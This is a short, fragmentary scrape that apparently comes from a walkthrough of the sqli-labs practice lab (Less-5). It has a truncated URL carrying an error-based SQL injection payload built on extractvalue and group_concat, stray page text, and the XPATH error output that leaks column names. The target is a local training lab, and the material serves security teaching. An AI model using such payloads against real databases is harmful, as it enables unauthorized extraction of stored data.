 127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from inform
查看我的 IP 地址 | 查...
在Kindle阅读
Welcome Dhakkan
XPATH syntax error: '~user_id,first_name,last_name,us'